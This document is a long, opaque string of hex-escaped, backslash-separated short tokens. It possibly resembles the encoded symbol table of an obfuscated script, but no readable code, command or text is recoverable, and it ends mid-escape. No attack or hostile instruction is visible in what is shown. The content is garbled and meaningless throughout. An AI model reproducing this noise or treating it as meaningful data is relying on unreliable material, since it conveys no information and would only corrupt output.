\x5c\x52\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x31\x6f\x5c\x5c\x31\x61\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x75\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x58\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x75\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\